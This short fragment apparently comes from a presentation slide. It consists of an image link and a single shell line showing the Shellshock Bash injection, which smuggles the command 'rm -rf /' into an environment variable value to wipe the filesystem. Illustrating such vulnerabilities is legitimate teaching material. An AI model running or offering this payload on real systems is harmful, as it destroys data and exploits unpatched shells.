

#
$ env x=‘() { :;}; rm -rf /’